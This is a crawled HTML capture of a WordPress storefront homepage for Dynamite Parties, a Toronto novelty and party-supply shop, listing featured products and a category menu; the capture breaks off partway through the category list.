

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dynamiteparties.com/
body_size: 81341
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Dynamite Parties | Toronto&#039;s Novelties and Party Supplies</title>

<link rel="stylesheet" href="http://dynamiteparties.com/wp-content/themes/DPeStore/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Dynamite Parties RSS Feed" href="http://dynamiteparties.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Dynamite Parties Atom Feed" href="http://dynamiteparties.com/feed/atom/" />
<link rel="pingback" href="http://dynamiteparties.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://dynamiteparties.com/wp-content/themes/DPeStore/css/ie6style.css" />
	<script type="text/javascript" src="http://dynamiteparties.com/wp-content/themes/DPeStore/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://dynamiteparties.com/wp-content/themes/DPeStore/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://dynamiteparties.com/wp-content/themes/DPeStore/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta content="Dynamite Parties eStore v.1.0" name="generator"/><link rel='stylesheet' id='contact-form-7-css'  href='http://dynamiteparties.com/wp-content/plugins/contact-form-7/styles.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://dynamiteparties.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://dynamiteparties.com/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://dynamiteparties.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dynamiteparties.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dynamiteparties.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.9.8" />
<style type='text/css'>
</style>
<script type="text/javascript">
//<![CDATA[
var _wpcf7 = { cached: 1 };
//]]>
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20800205-1']);
  _gaq.push(['_setDomainName', '.dynamiteparties.com']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</head>
<body id="home" class="cufon-enabled">
	<div id="header">
		<div class="container clearfix">
			<a href="http://dynamiteparties.com">
				<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/images/logo.png" alt="logo" id="logo"/>
			</a>
			
			<ul id="top-menu" class="nav superfish clearfix"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-60"><a href="http://dynamiteparties.com">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://dynamiteparties.com/about/">About Us</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://dynamiteparties.com/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="http://www.facebook.com/pages/DynamiteParties/130914940302625">Join Us On Facebook</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a target="_blank" href="http://twitter.com/DynamiteParties">Follow Us On Twitter</a></li>
</ul>			
			<div id="search-bar">
				<form method="get" id="searchform1" action="http://dynamiteparties.com">
					<input type="text" value="search this site..." name="s" id="searchinput" />

					<input type="image" src="http://dynamiteparties.com/wp-content/themes/DPeStore/images/search-icon.png" id="searchsubmit" />
				</form>
			</div> <!-- #search-bar -->
						
			<div id="menu">
				<ul id="secondary-menu" class="nav superfish clearfix"><li id="menu-item-4" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://dynamiteparties.com/category/allproducts/"><strong>AllProducts</strong><span>View all our products</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://dynamiteparties.com/category/featured/"><strong>Featured</strong><span>See featured products</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://dynamiteparties.com/category/newproduct/"><strong>New</strong><span>See new products</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://dynamiteparties.com/category/promobox/"><strong>Promotional</strong><span>View Promo items</span></a></li>
</ul>			</div> <!-- #menu -->
			
		</div> <!-- .container -->
	</div> <!-- #header -->
		
	
<div id="featured">
	<div id="slides">
					<div class="slide active" style="background: #969384 url('http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F02.png&amp;h=501&amp;w=1400&amp;q=80&amp;zc=1') no-repeat top center;">
				<div class="container">
					<div class="description">
						<div class="product">
														<h2 class="title"><a href="http://dynamiteparties.com/featured/2011-calendars/">2011 Calendars</a></h2>
							<p>Find the perfect 2011 calendar from the widest selection of calendars&#8230;
</p>
							<a class="more" href="http://dynamiteparties.com/featured/2011-calendars/"><span>more info</span></a>
						</div> <!-- .product -->
					</div> <!-- .description -->
				</div> <!-- .container -->			
			</div> <!-- .slide -->
					<div class="slide" style="background: #969384 url('http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F01.png&amp;h=501&amp;w=1400&amp;q=80&amp;zc=1') no-repeat top center;">
				<div class="container">
					<div class="description">
						<div class="product">
														<h2 class="title"><a href="http://dynamiteparties.com/featured/boxer-shorts/">Boxer Shorts</a></h2>
							<p>&#8220;Press any button to rock&#8230;&#8221;
</p>
							<a class="more" href="http://dynamiteparties.com/featured/boxer-shorts/"><span>more info</span></a>
						</div> <!-- .product -->
					</div> <!-- .description -->
				</div> <!-- .container -->			
			</div> <!-- .slide -->
					<div class="slide" style="background: #969384 url('http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F03.png&amp;h=501&amp;w=1400&amp;q=80&amp;zc=1') no-repeat top center;">
				<div class="container">
					<div class="description">
						<div class="product">
														<h2 class="title"><a href="http://dynamiteparties.com/featured/fiber-optics/">Fiber Optics</a></h2>
							<p>The Color Changing Fiber Optic Lamp is a great home decor item and can help create subtle backlighting for any occasion.
</p>
							<a class="more" href="http://dynamiteparties.com/featured/fiber-optics/"><span>more info</span></a>
						</div> <!-- .product -->
					</div> <!-- .description -->
				</div> <!-- .container -->			
			</div> <!-- .slide -->
			</div> <!-- #slides-->
	
	
	<div id="controllers">
		<div class="container">
			<div id="switcher">
				
									<div class="item active">
						<a href="#" class="product">
							<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F02-300x107.png&amp;h=109&amp;w=109&amp;zc=1" alt='2011 Calendars' width='109' height='109' />													</a>
					</div> <!-- .item -->
									<div class="item">
						<a href="#" class="product">
							<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F01-300x107.png&amp;h=109&amp;w=109&amp;zc=1" alt='Boxer Shorts' width='109' height='109' />													</a>
					</div> <!-- .item -->
									<div class="item last">
						<a href="#" class="product">
							<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F03-300x107.png&amp;h=109&amp;w=109&amp;zc=1" alt='Fiber Optics' width='109' height='109' />													</a>
					</div> <!-- .item -->
					
			</div> <!-- #switcher -->
		</div> <!-- .container -->
	</div> <!-- #controllers -->

	<div id="top-shadow"></div>
	<div id="bottom-shadow"></div>
	
</div> <!-- end #featured -->	
	<div id="content">
		<div class="container clearfix">	
<h3 id="deals-title"><span>New Products</span></h3>

<div id="scroller" class="clearfix">
<!--- <a href="#" id="left-arrow">Previous</a> --->

	<div id="items">
		
					<div class="block">			
				<div class="item">
					<div class="item-top"></div>
					
					<div class="item-content">
												
												
													<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/MM-2-300x198.jpg&amp;h=112&amp;w=162&amp;zc=1" alt='m &#038; m' width='162' height='112' />												<h4><a href="http://dynamiteparties.com/newproduct/m-m/">m &#038; m</a></h4>
					</div> <!-- .item-content -->
					
					<a href="http://dynamiteparties.com/newproduct/m-m/" class="more"><span>more info</span></a>
				</div> <!-- .item -->
						
						
						
								
				<div class="item">
					<div class="item-top"></div>
					
					<div class="item-content">
												
												
													<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/Cowboys-MP3-Pillow.jpg&amp;h=112&amp;w=162&amp;zc=1" alt='Go CowBoys' width='162' height='112' />												<h4><a href="http://dynamiteparties.com/newproduct/go-cowboys/">Go CowBoys</a></h4>
					</div> <!-- .item-content -->
					
					<a href="http://dynamiteparties.com/newproduct/go-cowboys/" class="more"><span>more info</span></a>
				</div> <!-- .item -->
						
						
						
								
				<div class="item">
					<div class="item-top"></div>
					
					<div class="item-content">
												
												
													<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/Korn.jpg&amp;h=112&amp;w=162&amp;zc=1" alt='Korn Beanie' width='162' height='112' />												<h4><a href="http://dynamiteparties.com/newproduct/korn-beanie/">Korn Beanie</a></h4>
					</div> <!-- .item-content -->
					
					<a href="http://dynamiteparties.com/newproduct/korn-beanie/" class="more"><span>more info</span></a>
				</div> <!-- .item -->
						
						
						
								
				<div class="item last">
					<div class="item-top"></div>
					
					<div class="item-content">
												
												
													<img src="http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/F02-300x107.png&amp;h=112&amp;w=162&amp;zc=1" alt='2011 Calendars' width='162' height='112' />												<h4><a href="http://dynamiteparties.com/featured/2011-calendars/">2011 Calendars</a></h4>
					</div> <!-- .item-content -->
					
					<a href="http://dynamiteparties.com/featured/2011-calendars/" class="more"><span>more info</span></a>
				</div> <!-- .item -->
						
			</div> <!-- end .block -->			
						
						
					
	</div> <!-- #items -->
	
<!--- <a href="#" id="right-arrow">Next</a> --->
</div> <!-- #scroller -->

<div class="clear"></div>
	
<div id="main-area">
	<div id="main-content" class="clearfix">
		<div id="left-column">
										
<div class="product">
	<div class="product-content clearfix">
		<a href="http://dynamiteparties.com" class="image">
			<span class="rounded" style="background: url('http://dynamiteparties.com/wp-content/themes/DPeStore/timthumb.php?src=http://dynamiteparties.com/wp-content/uploads/2010/11/promo01.png&amp;h=130&amp;w=193&amp;q=80&amp;zc=1') no-repeat;"></span>
					</a>
		
		<h3><a href="http://dynamiteparties.com">Coming Soon</a></h3>
		<p></p>
		
		<a href="http://dynamiteparties.com" class="more"><span>more info</span></a>
		
			</div> <!-- .product-content -->
</div> <!-- .product -->

											<div class="clear"></div>					
						
		</div> <!-- #left-column -->

		<div id="sidebar">
	<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widgettitle">Categories</h4><div class="widget-content"><div class="tagcloud"><a href='http://dynamiteparties.com/category/allproducts/' class='tag-link-1' title='1 topic' style='font-size: 8pt;'>AllProducts</a>
<a href='http://dynamiteparties.com/category/allproducts/promo-products/bags/' class='tag-link-70' title='1 topic' style='font-size: 8pt;'>Bags</a>
<a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/' class='tag-link-16' title='7 topics' style='font-size: 13.526315789474pt;'>Bar &amp; Restaurant</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/' class='tag-link-57' title='4 topics' style='font-size: 11.684210526316pt;'>Basketball</a>
<a href='http://dynamiteparties.com/category/allproducts/promo-products/calendars/' class='tag-link-71' title='5 topics' style='font-size: 12.421052631579pt;'>Calendars</a>
<a href='http://dynamiteparties.com/category/allproducts/candy/' class='tag-link-41' title='4 topics' style='font-size: 11.684210526316pt;'>Candy</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/cowboy-hats/' class='tag-link-36' title='5 topics' style='font-size: 12.421052631579pt;'>Cowboy Hats</a>
<a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/drinkware/' class='tag-link-40' title='5 topics' style='font-size: 12.421052631579pt;'>Drinkware</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/ear-buds/' class='tag-link-52' title='3 topics' style='font-size: 10.763157894737pt;'>Ear Buds</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/feather-boas/' class='tag-link-33' title='3 topics' style='font-size: 10.763157894737pt;'>Feather Boas</a>
<a href='http://dynamiteparties.com/category/featured/' class='tag-link-3' title='3 topics' style='font-size: 10.763157894737pt;'>Featured</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/' class='tag-link-17' title='5 topics' style='font-size: 12.421052631579pt;'>Flashing Pins</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/' class='tag-link-58' title='7 topics' style='font-size: 13.526315789474pt;'>Football</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/' class='tag-link-26' title='2 topics' style='font-size: 9.6578947368421pt;'>Football</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/general/' class='tag-link-24' title='2 topics' style='font-size: 9.6578947368421pt;'>General</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/glow-products/' class='tag-link-18' title='3 topics' style='font-size: 10.763157894737pt;'>Glow Products</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/' class='tag-link-9' title='2 topics' style='font-size: 9.6578947368421pt;'>Hats</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/' class='tag-link-67' title='4 topics' style='font-size: 11.684210526316pt;'>Hockey</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/' class='tag-link-59' title='19 topics' style='font-size: 17.210526315789pt;'>Hockey</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/inflatables/' class='tag-link-48' title='11 topics' style='font-size: 15.184210526316pt;'>Inflatables</a>
<a href='http://dynamiteparties.com/category/allproducts/custom-printing/invitations/' class='tag-link-44' title='1 topic' style='font-size: 8pt;'>Invitations</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/licensed-prizes-novelty/' class='tag-link-53' title='2 topics' style='font-size: 9.6578947368421pt;'>Licensed</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/licensed-plush/' class='tag-link-63' title='5 topics' style='font-size: 12.421052631579pt;'>Licensed</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/light-up-hats/' class='tag-link-10' title='3 topics' style='font-size: 10.763157894737pt;'>Light Up Hats</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/light-up-novelties/' class='tag-link-21' title='10 topics' style='font-size: 14.815789473684pt;'>Light Up Novelties</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/masks/' class='tag-link-38' title='6 topics' style='font-size: 13.065789473684pt;'>Masks</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/mini-speakers/' class='tag-link-54' title='1 topic' style='font-size: 8pt;'>Mini Speakers</a>
<a href='http://dynamiteparties.com/category/newproduct/' class='tag-link-4' title='4 topics' style='font-size: 11.684210526316pt;'>NewProduct</a>
<a href='http://dynamiteparties.com/category/allproducts/special-ocassions/new-years-eve/' class='tag-link-19' title='11 topics' style='font-size: 15.184210526316pt;'>New Years Eve</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/' class='tag-link-20' title='65 topics' style='font-size: 22pt;'>Novelty</a>
<a href='http://dynamiteparties.com/category/allproducts/promo-products/pens/' class='tag-link-72' title='2 topics' style='font-size: 9.6578947368421pt;'>Pens</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/' class='tag-link-64' title='2 topics' style='font-size: 9.6578947368421pt;'>Pillows</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/plastic-hats/' class='tag-link-11' title='2 topics' style='font-size: 9.6578947368421pt;'>Plastic Hats</a>
<a href='http://dynamiteparties.com/category/allproducts/plush/' class='tag-link-60' title='11 topics' style='font-size: 15.184210526316pt;'>Plush</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/plush-hats/' class='tag-link-12' title='12 topics' style='font-size: 15.460526315789pt;'>Plush Hats</a>
<a href='http://dynamiteparties.com/category/promobox/' class='tag-link-5' title='1 topic' style='font-size: 8pt;'>PromoBox</a>
<a href='http://dynamiteparties.com/category/allproducts/promo-products/' class='tag-link-69' title='8 topics' style='font-size: 13.986842105263pt;'>Promo Products</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/rings/' class='tag-link-32' title='1 topic' style='font-size: 8pt;'>Rings</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/hats/rock-beanies/' class='tag-link-13' title='1 topic' style='font-size: 8pt;'>Rock Beanies</a>
<a href='http://dynamiteparties.com/category/allproducts/themes/rock-n-roll/' class='tag-link-81' title='1 topic' style='font-size: 8pt;'>Rock N Roll</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/rock-waterbottles/' class='tag-link-30' title='1 topic' style='font-size: 8pt;'>Rock Waterbottles</a>
<a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/straws/' class='tag-link-31' title='1 topic' style='font-size: 8pt;'>Straws</a>
<a href='http://dynamiteparties.com/category/allproducts/accessories/sunglasses/' class='tag-link-15' title='7 topics' style='font-size: 13.526315789474pt;'>Sunglasses</a>
<a href='http://dynamiteparties.com/category/allproducts/themes/sports-themes/towels-carpets/' class='tag-link-22' title='4 topics' style='font-size: 11.684210526316pt;'>Towels &amp; Carpets</a>
<a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/' class='tag-link-55' title='30 topics' style='font-size: 18.960526315789pt;'>Wastebaskets</a></div>
</div> <!-- .widget-content --></div> <!-- end .widget --><div id="collapscat-3" class="widget widget_collapscat"><h4 class="widgettitle">Products</h4><div class="widget-content"><ul id='widget-collapscat-3-top' class='collapsing categories list'>
<ul><li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/accessories/' title="View all posts filed under Accessories">Accessories</a>
<div id='collapsCat-8:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/feather-boas/' title="View all posts filed under Feather Boas">Feather Boas</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/' title="View all posts filed under Hats">Hats</a>
<div id='collapsCat-9:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/cowboy-hats/' title="View all posts filed under Cowboy Hats">Cowboy Hats</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/light-up-hats/' title="View all posts filed under Light Up Hats">Light Up Hats</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/plastic-hats/' title="View all posts filed under Plastic Hats">Plastic Hats</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/plush-hats/' title="View all posts filed under Plush Hats">Plush Hats</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/hats/rock-beanies/' title="View all posts filed under Rock Beanies">Rock Beanies</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/masks/' title="View all posts filed under Masks">Masks</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/accessories/sunglasses/' title="View all posts filed under Sunglasses">Sunglasses</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/' title="View all posts filed under Bar &amp; Restaurant">Bar &amp; Restaurant</a>
<div id='collapsCat-16:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/drinkware/' title="View all posts filed under Drinkware">Drinkware</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/bar-restaurant/straws/' title="View all posts filed under Straws">Straws</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/candy/' title="View all posts filed under Candy">Candy</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/custom-printing/' title="View all posts filed under Custom Printing">Custom Printing</a>
<div id='collapsCat-42:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/custom-printing/invitations/' title="View all posts filed under Invitations">Invitations</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/novelty/' title="View all posts filed under Novelty">Novelty</a>
<div id='collapsCat-20:3' style="display:none">
<ul><li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/' title="View all posts filed under Flashing Pins">Flashing Pins</a>
<div id='collapsCat-17:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/flashing-pins/rings/' title="View all posts filed under Rings">Rings</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/glow-products/' title="View all posts filed under Glow Products">Glow Products</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/inflatables/' title="View all posts filed under Inflatables">Inflatables</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/light-up-novelties/' title="View all posts filed under Light Up Novelties">Light Up Novelties</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/' title="View all posts filed under Prizes">Prizes</a>
<div id='collapsCat-50:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/ear-buds/' title="View all posts filed under Ear Buds">Ear Buds</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/licensed-prizes-novelty/' title="View all posts filed under Licensed">Licensed</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/mini-speakers/' title="View all posts filed under Mini Speakers">Mini Speakers</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/rock-waterbottles/' title="View all posts filed under Rock Waterbottles">Rock Waterbottles</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/' title="View all posts filed under Wastebaskets">Wastebaskets</a>
<div id='collapsCat-55:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/basketball/' title="View all posts filed under Basketball">Basketball</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/football-wastebaskets/' title="View all posts filed under Football">Football</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/novelty/prizes-novelty/wastebaskets/hockey/' title="View all posts filed under Hockey">Hockey</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/plush/' title="View all posts filed under Plush">Plush</a>
<div id='collapsCat-60:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/plush/general/' title="View all posts filed under General">General</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/plush/licensed-plush/' title="View all posts filed under Licensed">Licensed</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/' title="View all posts filed under Pillows">Pillows</a>
<div id='collapsCat-64:3' style="display:none">
<ul><li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>+</span></span><a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/' title="View all posts filed under Sports">Sports</a>
<div id='collapsCat-66:3' style="display:none">
<ul><li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/football/' title="View all posts filed under Football">Football</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='http://dynamiteparties.com/category/allproducts/plush/pillows-plush/sports-pillows-plush/hockey-sports-pillows-plush/' title="View all posts filed under Hockey">Hockey</a>         </li> <!-- ending subcategory -->
